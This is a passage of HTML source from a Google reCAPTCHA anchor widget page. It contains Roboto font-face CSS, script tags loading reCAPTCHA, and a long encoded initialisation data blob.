U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1DPnqV_YcLHbctmcM1D0Kg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1DPnqV_YcLHbctmcM1D0Kg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1DPnqV_YcLHbctmcM1D0Kg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wqrCh13CsCIiSwllwpoaFmk9wpbClsKrwrdYw7hyw57DisK0wqY2w5sSwp/[base64]/wprCniLDnTPCiMK+wq3CtMOzR8OUwrbCh8OPfF7CpnnDsRDDvcOqwo9lwqXDjyQqw5JPwrpyAcKcwpzCjDfDp8KFA8KWKjJ7AsKOFQHCnMOQHQZDN8KRJcKpw5NIwq/[base64]/[base64]/w5N9wpfClTbDuiMRw5vDuxXCn8O+XCg+w41Tw4wHwqUAN8Kwwrw8H8KrwqfCuMK/RMKqeBRDw6DCrcKbPBJJAm/[base64]/Dl8KRO8KQwofDrHPCiMOaIn4AXTkCCkjDmxfCsMKvNsKuLsKsY2fDt00GTzMRBMOFw4Qdw5rDmyJfLG9hOMOzwoYbRE94YxRnw78PwoAHPXkAUsKIwpp/wpU9d01UPAd1BCLCn8OtK1cHwrnChcKUKcK9GGPDpizChSwwcV/[base64]/wrR6ek1Kw6/Du1VEc8K1wr3CmcKqT8OLw5XDlsKJw5dITXFcHsK8ZsOGwoIfBsO+NsOMAsOMw4fCrG/CmXLDpsKLwrPCmMKAwrhNbMOtw5LDon0dD2zCpnsyw50VwpU/[base64]/w4t/f0hDw5EMVRx2IMKrw7DChDcfTsK0ZsOjdcKQw4B7w4bDhy1Ww67DhMOSY8KAM8KrA8OKwrY0aRXCsUPChsKAdMObHwXDs3IGAQtAwr4Lw4HDl8K/[base64]/woIPQQV0LWE0ZcO6ScOgw41wM8Kow6ERwo5pw6DDgxjDmDXCkMKqV0V6wpjDtShOw5jDncKew5IIw5lfD8K3wrwCIMKjw4onw7rDicKdRsKxw4fDsMORQMOZIMKGScKtFTXCuizDugBTwrvClmJCE0XCnsKVccOHwps4wpIaVMK8wrrDncKXOhrCq3lTw4vDnw/DmXMgwqJ3w6jCtXYwTxc7w5zChXhBwprDv8K/w5IVwqUiw4LCmsKOQgETLzDDoV9RUsOZAcOwT1zCkMOzaFR6w5fDjsO3wqrCmiLDvMOaVlYvw5JIwrvCohfDq8OewozDuMKlwo7DocKtw6xJa8KUMlVgwoADQ3pyw7IxwovCqMOiw49XFsKQUsOEDMKFG1bDlk/Dqzp+w47CnMOPPQEiQUzDuwQGDkDClsKKYWjDowLDmVHClmUCw4xKKT/Cs8OLFsKFw5jCmsKXw4bCq2V/JMK0ZTjDt8Kdw5fCrijCiCLCicOkNMOfT8Krw4J3wpnClzhmIFZ3wrllwo9lM2p6e0tWw5NQw4NTw5TDh3pVAEjCq8KCw4lywo8zw4zCk8K6wr3Do8KeZ8OAcA1Sw5dHw6UQw4YKw4MDwqjCgh3Ckm/DiMOXw649Jm5twqfDlMKcTcOlQ2QYwrIdDD4ITcOJRBgaQ8KOIcOhwpHDocKjRn7CocKrXxFgQXYQw5TCoSnDglLDvAE9bcKEcBHCv3hGeMKgGMOoHsK0w6HDgsK4ckgbw7jCrMOaw4sleC1TUEXClCVAw6bCusOcW2zCkyAcHBXDv3HDtsKCMRs4N1PDj3hZw5o/wqzCiMOpwrzDoFvDg8KaP8O3w6bCjSsgwrbCoH/DpkcLUV/[base64]/[base64]/[base64]/[base64]/DskHCsCfDjH5OQsKTw5YILsOUwoMGaHLDm8OnGQJfCsKIw43DpRrCsh8QEHlqw4nCt8OORMO7w4F2wqFzwrQgw5VGXsKswrPDtcOaCg/[base64]/CmMOjw5fCg8Ojw4nDjT1mw5tVdix/w71WTHE8MX3Dq8OTfD3Cl2PCi1PDisOoFmzCnMKELRDCvF/CmTt+GsORwrHCmUXDl309F2/[base64]/[base64]/[base64]/[base64]/DncKoJcKvw7/DpyPCjEwBLMOPwoV+w6gAFsKFwrRMUsOLw5XDh3xyP2vCtjo9EXxPw6XCp2bCocKzw4LDonNSJ8KYYADCinbDpQTDgSHDiknDjMKaw5rDtSBWwqQdAsOSwpfCuTPCnMOELsKfw5LDhy9gcUTDscKGwr3Cgm9XOwvDsMOSJcK2wqNkwqfCvsKuX13CqGHDoT3CtsKxwr/[base64]/DjmLDpVfCu3jDpkTCgsO3WCV5w7fDvcKsKVvCt8OQNsOxwqwiwqLCkcOgw47CrcOMw4HCssOwNMKbC0vDjsKSECo5w4LCnD/CpsKsVcOkwoxhw5PCjsOiw4J/worCgDZKYMOfw4BKC0wxTDoeaHMvdMKKwpxoZS/CvhzCmSxjKn3ChMKhw59jYCtnw5I6GVg/P1Z1w75TwosTwpAfw6bCs17Dsl/DqAzCpSDDgUtiDRYcSmTDqFBHQcKrw4rDlT/DmcKDacKoIsOPw7bCtsOfbcKswr06wrrDqXTCv8K+WWM8NTVmwqESG14yw6Qawqt/CcKFDMOkwqg7DBLCpRDDsEfCicOFw5cKXyVew5zDr8OBacOdI8K7w5DCucOfTQhNJBzDoljCjMKzHcOwesO3V2/ChsKfF8O9SsKsVMO8w4nCiXjDg0IDNcOawpPCtQjDsxcQwq3CvcK9w6zCscKxJ1rChMKxw74Hw5jCqsO3worCq0fDmMKWw6/DhADCpcOow5zDk0HCmcK/[base64]/esKow7vDu8OeSiZBZMOTGCR5VcKWw4DDpjxMwrZtfBjCkkFpJyTDmcKJw6XDosO/[base64]/Ct0pGwq7DuMObw6XDq8OCw7XDlcKYLcKYwpDCrn7Ct2nDmEdQw49xwpbDuFt0wpPDmMKWw5TDqQ99QB5SO8OYTsKRYMOKcsKwWzxDwpYxw5M+wpo8CFTDjyItPMKPdsKrw5MowonDisKFTnfCkkgMw5MhwpjCsEhWw51Jwo03ChvDjEZ3Cnxyw6/ChsOKCMKObHXDisOBw4V8wp/Dt8KbN8KZwoglw50fFUQqwqRpHGnCpRDCmCvDj3HDpCLDhklmw5/CuT7DrcKCw7rClw7ClsOUdS1Ywrtvw68mw4zDhMO1TCtOwposwqNYd8OMbcO3R8OwemVrTMKZaCzDmcO9BcKyNj1YwonDpMOfw6XDpcKuNn0AwpwwHR3DiGbDicOUEMOwwpXChjPDj8O/[base64]/w4jDr8KKw65Pw7TCunPCnh4yQmJpSFsVYMKWfmHChX3Dm8Ogw7bCnMKxw4MywrPCuCp0w71vwoLDosODcys0R8KrJcO/H8O2w6DDh8Oow53Cu0XDhDZ9Q8OSDcKdVMKHCsKvw4DDg3URwrzClnxJwqQ4w4suw4HDhsKgwpDCkVDCsGvDoMOFERPDhCfDj8KWJSNww7Fsw4/DtsKNw4REQw/CqsOFR2x5F3JnLsOswrNrwqRkCy9+w7MYwq/Dt8OPw7PDpMO3wp1facKpw6Rcw63DpsO5wqRZVsOwAgrDu8ORw41lCcKZw7fCgMOkLsKpw7B1wqtYw752w4fDh8Krw6V5w6/ClnnCiU0Uw67DpGbCuBh+dG/CuGXDk8Oiw5fCq1XDnMKsw47CgG7DkMO7WcOTw5HCisOmRxl8woXCpsOFR17Du3Nww7/[base64]/[base64]/Ckkofw57DkMKYHsO3csOGwoEid0zCtSgfVW19wpjCiAoTFsKyw4vDgBbDhsODwooWPBjCq0fDlcKiwplRDF4pw5QVZ1/CjC7CmMOYSw42wrDDgyB+dARCKkR4VE/DsGQnwoI6w4pJcsKBw4ZHL8OeTMKTw5c5w7YTIA1+w7zCrU5ew7YqBcOlw5NhwozDhXrDoDUAJcKtwoFIwocSR8KHwqzCiHXDqw3CkMKDw7nDmSV8fSsfwqHDjx5ow7PCgxPDmWbCqlB+wq10X8ORw4Yxw4MHw5kUL8O6w5TDhcKAwptiUnDCgcKuPRRfGsKFZMK/GgHDt8KgL8KvUXNCQcKNGn3CksOLwoHDm8OKdXPDtsODw4/Dm8OoJBI7wo3CokjCmF8qw4A8I8KYw7Qnw6I1YsKJw4/CtiDCixgNwofCscOPPgbDlsOJw60TPMKRNhbDpW/DqcOVw7XDljjChMK7QizDpD/CgzFsdMKww48gw4AZw7Yawqt9wqwgQXRIUQF9McK7wr/[base64]/Ci8ORIgdJVxrDjBbCnzwpbSx2woFWwqQIKMODw7bCo8KlaUUgwroLV1DCjsKZwqkMwpojw5nCnHDCs8KsLjLCrSVcb8OhbS7DuTYQTsK8w5dSHEZ/[base64]/[base64]/DkUgsFsOMJUpIwp7Dk8OScwXDuXgBc8O+woVZZn4pWBbDncO+w41eRsO+cHDDrgXDu8KUwp5hw5cfw4fDhEjCsRMuwoPCt8Ouw7hVBMORWMONOXXDtMKTNQkPw71lf3Y5VhPCjcKrwrM0SgxbE8O1w7HCjkvDnMKDw4RlwoZCwq/Cl8K8RFhoUcOxeEnCuxfDn8KNw5tUKCLCgsK7TTfDvsKZw6EIw45WwoVFWFLDscONFsKYWcK7ZntXwq7DnkVcL0XCsWs9dcKsLUlRwovCssKhQDPDjMKFHMK8w4fCq8O2JMOzwrAewrLDtMK/DsKWw5XCisK3dMK/JnzCpjzCmzQbVcK4wqHCucOHw612w7YcIcK0w7RdJRLDsABAE8O/[base64]/[base64]/DmXjCvGAlwpxKwpPDlsOwJChBwoIAb8KLGkrDiV1pTMKRw7/DoBLCr8K0wrcEBwjCs1p4FW/Drk8/w4PDhmJ3w5XDl8KkQGbCgsO1w7vDqiZiCmMhw6pZKmPCgGAvw5TDiMK+wozDlhrCgcOvVkTCo3jCoFFLNAgtw7ISHMOCL8KdwpfChQ/DhE7DiFx8KVQzwpMbLsKAwo1Sw7EUY1JMF8OWXXrCgcOLUX8ewpHDkk/DpE7DnxzDkEA9aG8Aw6dowrnDhHLCglbDtcO1wpE7wr/[base64]/Du8Kgwr/[base64]/DicOSwqJTwpbCmRzDk8OOw7rClsO1XXlBw7HCkcOhScKew6zDsSrCqH/CvMKow5PDo8KzNlLDrWPCgm7DisK9GsOAf0pAZFsXwo/CpApBwr3DvcOSeMKww7XDkkhuw4RGacO9wooMJBRsJzXCqVjClU1hYMOsw7Vmb8OzwoQycj7Cj3Etw7PDpcKuAMK/ScKJB8OGwrTCoMOyw45gwp9mY8OcamLDhUwuw5PCvyzCqC8Kw4FDMsO3woxowr3CrMOMwphxeUUGwoPCosOvbVLCtcOUWcOYw7Nhw4QQJ8KZRsO7esOzw5IkRMKxUQTCjXwidVQgw5zDjU8rwp/[base64]/CpcKeScKpLUM6w5BIPQwYw5jDlRTCpjDCqcOuw5sSDyTDscKsGMOOwoVcASzDpcKcNMKiw6fCnMOIAcKlGDVXRMOlKy9SwpTCr8KRMMK3w6QaecKJHFJ5RWZSwphsSMKWw4LCik/CqCfDilIpw6DCmcOBw6/CqMOWQ8KFAR0cwqAcw69OesKHw7dZPSdGw5hxWk86HsOGw43CscOFbcKUwrvCsQHDlh3DowXCphpQUMKkw7QTwqE8wqopwpVZwojCnSLDtWR/IS1HU3LDtMOtQcOqQnfCuMKLw5ROJyMzU8Kgwo0NKicqw6IqZsO0woMvWQbCpDbDrsKGw5RTWMKlbMOPwoTCisOcwq0kS8KgVMO0ecKlw5oFUMO6Rhg8OMKdNjTDo8O+w657PcOiPirDv8KxwojDi8KvwpRjYWhUVCVYwo/ClUUVw4wpakPDtAvDhMKrAsKDwojDlQkYUV/CriDDulnDscKUD8KTwqvCuyfDqAvCpcOyb2M6TcOfN8Okc0UPIyZ9wpDClmcXw5zCl8K5wpMswqXCh8Kbw7lKDnsTdMOpw6/Ctk5sGMOZGBBmHVsrw75ICsK1woDDjChcFU1MD8OAwqlTwp4ywqPDg8Ogw4QLW8OQa8O5RhzDi8ObwoFYI8OjdVpFS8OMLhnDpz5Mw5YEP8O6MsOEwpdKSBw/Y8OFKSDDkj96ZQrDk1rDrjNpEsK+w6LCq8KPKxFjwqJkwrBmw4EIWBhHw7AVw5HDr3/DosKFDRcuFcOmZ2Q0w5V8IFEAUwRAblgDUMKxWMOtZcOaHTTClQrDrVdawqoSXx4pwrPCqcK9w5LDiMOvW3fDqERRwrBgw7EQXcKbCgbDmXgWRsOaLMKcw7LDmMKmWmxOIcObbGd9w5/CllEyHmJkS3ZkW0g+R8K3W8Kywow1bsO+AMOlR8K1LsOmTMObIsKAKsOEw5gEwoYRR8OEw5hlZRUZMnBREcK7UxNnDX1pwqPDi8OPw418w4JMw6Y0wpVfFhRzX2PDisK/w4A5RELDtMOSRMOkw4LDlsOtTMKQYgDClmXCnyclwoXCncObXgXCocOyRMKSwqoGw6/DqiE4wqt6C2Vawp7DoD/CrcOLO8KFw6rDjcO+w4TDtz/DosODT8KvwqpqwqPDmsKVwovCv8KCa8O/W2svZ8KPBxDDqC7Dn8KtHcOqwp/DpcK/CBEWw5zDtsODwqhdw7/CpyfCiMO+w7PCqcOUw5zCjMOww4IvBCVdJAbDv3YLw64FwrhgIH91PlTDmcO7w5DCgH7CssOWLgPCgjjCmsK/McOVImPCjcOMVMKBwrhBJ1xzRcKwwrJwwqbCkzpywr/CmMK/NcKnwowKw54CHcOdFCLCv8KmOsKNFAVDwrDCscOZB8K5wq8nwqVTVAACw7DDrjpZJ8KXNMK/[base64]/UsO2w5LDvcO4JMKMw7F8wqBAw75jw5hSEzhZwpXCt8KsZS3DnUs3UsOpScO6DsKswqkHCh3CnsO4wobCrMO9w77CtwbCoz3DogLDuF/[base64]/QUxDw4EVMjFxwqPDosK0HFdMwqFawotuw6omNcODV8OAw5bCoMKlwq7CicOfw7BLw4XChjJJw6PDngXCosKvCw/CknTDlMOkKcOKAwQYwo4kwpNOY0PClx4iwqhOw79RKkkUVsOBHMOUbMK/CcO5w65Bw4fCl8OoI2HClAVgwpQJFcKPw6HDng5pSDLDjDvDrh9dw5rCpks1K8O5YDDCp2zCqCJxYTTDhcOUw4JGQsK+KcK7w5F2woARwq0cBGt9wp/DrsOiwovCkVgYwq7Du2VRLCc4eMOwwqnCqj3DsG8zwrfCti0HX1I3BMOmN37CjsKaw4HDksKFaVfDuT5oJsKcwoA9BW/Cu8KqwrNIJ0sobcORw5nDkgrDr8Ozwp8oVR/ClG5Bw64SwpgQBMOPBE/[base64]/S24PG8OAw6bDgXgowqbDu8Kuw63DrsO1Gi14a8K9wrLCnMOgAwTDksOKwrTCvw/CisKvwrfCmsKSw697OGDDocK9G8O/DRnCocKnw4TCkxcvwrHDsX4bwofClSI4wr/CvsKIwowrw4oTwpTClMKhTMOxw4DDhyFYwowyw6pRwp/DrMK/w5lKw7dTFMK9Mn3DgQLDj8Omw7Rmw4Qww5hlw5IRYVt+L8KERcKnw4A9bRzDhyjCgcOTe3wpF8KVGnJdw6Quw73Dp8OIw77DjsKPGsKWKcOcXUrCmsKYcsKAwq/CiMOmXcKowpnCp0TCpCzDpzvCt2grJcKaIcOXQTvDp8OYKHYVw6LCmGPCoG8Gw5jDkcKaw4p9w6/ClMO/[base64]/wobDgCpSWMOAwqHCqSTCmWLClcKzwoTDncKdRGFOFGjDmloTTR9bDMOrwqrClUtFdGonSC/CusOIRcOvfsO2MsKoLcOHw6xOHCfDoMOIIUTDncK7w4Y0NcOlw5VQwpTCj09mwqLDpBsQGsKzQMObOMKXYQbCoyLDog9Bw7LDvDPCjwIJRH3CtsO1FcO9BinCpmknasOfwr82cCvCmARuw75Sw4rCgsOxwqhZTVTClQfDvwMKw4XDrgonwr/[base64]/PsOAZxByw6kCUxFEwqrDqwnDg8KawoF3BMKEX8OXCsK0wroOJ8KdwqnDrsOPf8KFw7TCo8O/CmXDtMKGw6UaR0/CvT7Dhz8NN8OeRE8zw7HCpHrCjcOTKG7CtXdSw6NrwqnCksKhwp7CmsK5WS7CjnvCucKow5rCpsOwbMO/w70XwqfChMKYK0Y9FGEgFcK/[base64]/[base64]/[base64]/O8OPwpXDshN7wqBzwqd8RXXClWbCjcKSbcKFw57DkMKEwqnDk8KYa0LCjsKxEGjCpcODwoF6wqbDqMKtwoJeRMODwoNuwod3wprCjUd6w6dkc8Kywp9UF8Kcw5zCs8KBwoVqwoTCjMKUA8Kawp0LwpPCmQ5eOMOXw5Aew5vChEPCnk/Diz9Pwo19byzCmlXDqhoyworDgMOKcTl8w7cZI33CgcKrw6bCgwLCohPCvDfCrMOJw7FNw7Iww4XCrlDCgcKsf8KRw70RfVVgw6cMw7p2cktJRcKmw4R7w6bDoHJlwqDDuD3CkHjCpDJ8wpvCgsOnw5XChglhwoxIw74yEsOpwq/DkMO5wrjCjMO/L3kAw6DDocK2UCbDrsOiw4ESw4PDtcKZw4sULkjDjsKJPg7Cv8K9wrN6aDVSw7NSY8Oyw57Cj8OJIFsxwpIUeMO/[base64]/w5nCiUzCjsK0GX3DhMK+aXZ/VXUkLsKowp3DiVPCp8OMw5PDnHPDrcOqUCHDu1dUwr9Dw5Jrwo7CssKWwoEsOMOXQQvCvinCvhrCskfDgRkXw5/Dk8KuGAoJw6ElQcO0wpIEe8O1W0pSYsOXFcO9aMOxwrLCgk/[base64]/CicOxIMKWDsOPJsKBKsKhw6QKQ8O5w53ChlxfDMOuCcKvXsKXH8OLCyjCpMKYwpt5bSLCgX3DpsKLw4LDiAkjw7wMwo/[base64]/DkzHDkn/CqXvCjXccdAIccVnDrsKWNHl7w7LCmsKew6VjNcOSwoRvZBLDuFlxw5/Cs8O1w57Dhw0YORHCiUBKwrcUEMOFwpHClAvDtMO5w4c+wpcQw4low5Q/wpXDvcOEw7vCosOKc8KRw5Zpw6fCsyREV8ORGMKrw7DDkMO+w5vDtsOVO8Kfw57CsgF0wpFZw4lNSBnDnEzDuiQ/fitUwoh9A8OIbsKkw5lLUcKEbsOoOVgPw7DDssK1wp3DkRDDgC/Dv1hnw4Jow4dhwpDChwVQwr3CogBuHMKgwr46wrPDu8OAw5s+wqp/O8OoWxfDtHYJYsK3c3kMwrrCjcOZPMOqAXQjw6d7OsOPM8KQw7Q2w7XCrMKCQjIdw6g5wq/CuQ/CnMKnccOnGwrCs8O6woJgw4Qdw7bCikHDgUh/[base64]/DqsKJw5FmBDnDmcKBw6hLScKpUQjDhQBFwqdawqbDocOCdsOwwqrCpsKFwr/CmXFwwpLCocK2Ci/DscOMw5kiIsKTDxBEDMKTQsOVw7jDtkwNNcOGc8Kpw7/Dhz7Dm8O2IcOoeSfDiMK8OMOFwpEUeh0wU8KxAcKIw7bDpMKlwpZHVsKzKsOdw7pDwr3Dt8K6OBHDlkg6w5BMU3N2w6bCjCHCqMKTal1rwq4fG1TDiMO0wpHDnMOGw7TCucKiwqLDkQwKw6zCkV3DocO1wq8fHAfDoMOIw4DDuMKtwoBtwrHDhyp4eEbDjh/CnnM/MXXDvhlcwpTCnw9XOMKhDCFQRsKlw5rDkcOAw6HCn3I9TcOhE8KIDMKHw5U3K8KOGcKcwqXDlmHCiMOTwpAFw4fCpSAEE3TClMOzw516GUQ+w5t9w7V/[base64]/ClsOaS1tHMMOZw4wjw78fejYDNcOUwo9dYFloXRkywpFmDcOMw6RawrwYw73CvsObw4ZxE8OxazfDoMKTw5/DssOTwodeT8O1QMKOw5fCnAZONMKLw7HDl8K1wrUdwqrDuQMOWMKDf0xLN8OUw4RVPsK/X8OqKHHCl0pUG8KYVCXDmsOXFQ7CusKFwr/DtMKgFMOSwqXCk1/DnsO+w6DDgnnDonDCjMO9OMKgwppiVyYJwoEeBUYqw7rCvMOPwofCl8OZw4PDpsKmwpIMa8K9w7TDl